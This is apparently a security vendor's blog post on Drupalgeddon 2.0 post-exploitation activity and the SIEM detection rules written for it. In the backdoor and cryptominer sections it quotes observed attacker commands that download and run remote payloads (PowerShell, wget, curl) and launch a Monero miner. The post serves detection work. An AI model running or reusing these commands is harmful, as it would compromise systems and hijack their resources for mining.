Despite a patch being released for the Drupal vulnerability known as Drupalgeddon 2.0, educational institutions and government entities globally are still feeling its impacts. Since its release on March 28, 2018, the bug has impacted about 1 million sites that run Drupal and thousands are still vulnerable.
In this post, we’ll review what is known about Drupalgeddon and then offer a method for the LogRhythm NextGen SIEM Platform to detect this style of attack/compromise. We’ll explore all the signatures found in our research — primarily focusing on PHP backdoors and cryptominers. We’ll also include an IRC Bot signature.
About Drupalgeddon 2.0
Drupalgeddon 2.0 is an alias derived from Drupal vulnerability SA-CORE-2018-002 and is associated with vulnerability CVE-2018-7600. It is a remote code execution vulnerability within several variants of Drupal, including Drupal 8.5 prior to 8.5.1, Drupal 7.x prior to 7.58, and all versions of Drupal 6. The Drupal exploit detailed within the advisory occurs through a specially crafted HTTP POST request sent to a Drupal default /user/register page, allowing the attacker to perform unauthenticated remote code execution. For a detailed account on how the SA-CORE-2018-002 can be used to exploit a system, see Unit 42’s article Exploit in the Wild: #drupalgeddon2.
During post exploitation, Drupalgeddon 2.0 allows attackers to use a number of remote code execution attack types against vulnerable systems. According to SANS ISC’s article, A Review of Recent Drupal Attacks, and Bleeping Computer’s Drupal Sites Fall Victim to Cryptojacking Campaigns, Drupalgeddon is more likely to create a PHP backdoor or begin cryptomining operations after a successful exploit.
Sites Compromised by Drupalgeddon
Troy Mursch, a United States-based security researcher, published Bad Packets Report — a listing of all currently known compromised web servers from the Drupalgeddon exploit (domains listed here). LogRhythm Labs has already added this list of domains to the Current Active Threat (CAT) module for your convenience.
PHP Backdoor
A backdoor is a means to circumvent the traditional method of accessing a computer system. The backdoor Drupalgeddon appears to frequently use is a PHP file downloaded from a Github repository ‘hxxp://raw.githubusercontent[.]com.’ This file allows the attacker to upload additional files to the compromised system. We also identified a PowerShell command, which pulled the file ‘sv.exe’ from the url ‘hxxp://tc8zdw.if1j0ytgkypa[.]tk.’ The full commands used by the attacker are as follows:
wget hxxps://raw.githubusercontent.com///master/*/payload.php
-or-
powershell -command (new-object system.net.webclient).downloadfile(‘http://tc8zdw.if1j0ytgkypa.tk/sv.exe’,’asdf.exe’);(new-object -com shell.application).shellexecute(‘asdf.exe’)
Additionally, Grey Noise Intelligence posted a tweet stating the following domains were also used as potential locations for malicious code downloaded post-Drupalgeddon exploit:
hxxp://54.39.23[.]28/1sh
hxxp://pastebin.com/hclt9jzz
These identified indicators of compromise (IOCs) allowed LogRhythm Labs to generate two AI Engine rules designed to trigger upon the positive identification of either a specified URL or command. If you do not have access to the CAT module, please see the link at the end of this post to download the CAT AI Engine rules.
LogRhythm generated the following AI Engine rule to identify when a URL connection was performed related to the PHP backdoor IOCs:

Figure 1: CAT : Drupalgeddon : PHP Backdoor : URL
We also created the following AI Engine rule to identify when a PHP backdoor command was executed, either through cmd.exe or through PowerShell:

Figure 2: CAT : Drupalgeddon : PHP Backdoor : Command
Cryptominer Attacks
The cryptominer attacks make up roughly 20 percent of all witnessed Drupalgeddon 2.0 attacks, according to Bleeping Computer. The trend for attackers to utilize cryptocurrency-mining-style attacks has gained in popularity recently. As an example, Kaspersky published an article on March 5, 2018 stating that malicious cryptominer victims have more than doubled over the last year, which may mean a decrease in the total number of attackers using ransomware-style attacks. Nevertheless, Drupalgeddon appears to be a solid money-making machine — a tempting avenue for cybercriminals to plant more devices with malicious miners.
The SANS Internet Storm Center witnessed the following mining commands as a common means for Drupalgeddon-compromised systems to connect to a mining pool and commence mining operations:
curl -o /tmp/.XO-lock 188.166.148[.]89:53/b.sh?DRUPALhttp://[server ip address]:80
-or-
**wget -O /tmp/.XO-lock 188.166.148[.]89:53/b.sh?DRUPALhttp:
sleep 5 ; sh /tmp/.XO-lock
The first two commands were a curl or a wget command used to create the script ‘/tmp/.XO-lock’ on the compromised system and populate that file with the IP address of a targeted cryptomining pool. This IP address would be supplied by the attacker and could represent a wide variety of cryptomining pools. Upon successful execution of the first command, the command ‘sleep 5 ; sh /tmp/.XO-lock,’ is executed, initiating the cryptopool connection. As the first command indicates, the connection appears to connect to the hardcoded IP addresses 188.166.148[.]89 or 217.182.23[.]56 as a DNS connection. This appears to be a means to disguise the cryptomining communication.
Additionally, Unit 42’s investigation of the cryptomining functionality of the post-Drupalgeddon exploitation identified additional commands designed to establish a connection with a cryptomining pool. Both of the following commands used the same tactic listed above, with the creation of a configuration file designed to connect to a mining pool upon execution. These commands were as follows:
/tmp/.x11_kenp0le/nttprd -B -a cryptonight -o stratum+tcp://pool.minexmr.com:80 -u 49CSBHFhjm5RVGiJuVh7ANEs dozsXMfkCE2rCEHXjTgoJNVdS zyvg8tM1xLpQH8R7mfcEf5jtA rJf5S9XBrgfmNz5yTRMiM -p x &»/dev/null
cd /tmp; rm -rf .X99-lock; Y=”https://\d{1,3}.\d{1,3}.\d{1,3}.\d{1,3}/x/.X99-lock”; if hash curl 2>/dev/null; then curl -s -LO ”$Y”; else wget -q ”$Y”; fi; sh /tmp/.X99-lock &
From this information, we generated the following AI Engine rule queries to identify this type of network communication within the LogRhythm platform:

Figure 3: CAT : Drupalgeddon : CryptoMiner : Command
We created the following AI Engine rule to identify the specific IP addresses called out from the SANS ISC article:

Figure 4: CAT : Drupalgeddon : CryptoMiner : IP connection
Finally, the cryptominer configurations make specific connections to URLs that displayed a noticeable pattern. According to Unit 42’s article, the cryptominer configurations were pulled from previously compromised web servers delivering specific files. These URL addresses could be given a target IP address by the attacker and the newly exploited web server will pull down a cryptomining configuration file. The URL patterns are as follows:
http://***.***. ***.***/.x
http:// ***.***.***.***/\w.sh/xxxxx/.X99-lock
http:// ***.***.***.***/b.sh
http:// ***.***.***./java/oracle.(jpg|sh.?|.?sh.?)
http:// ***.***.***.***/maxx2.txt
http:// ***.***.***.***/w.sh
LogRhythm created the following AI Engine rule to identify when URLs match the pattern stated above:

Figure 5: CAT : Drupalgeddon2 : CryptoMiner : URL
If you are already subscribed to the LogRhythm CAT module, these rules have been added to your deployment at the time of their release to the KB Module. If you are not subscribed or you do not have auto-enabling activated for the CAT module and would like to manually download these AI Engine rules, you can obtain them via the following link:
https://gallery.logrhythm.com/labs-files/drupalgeddon-rules.zip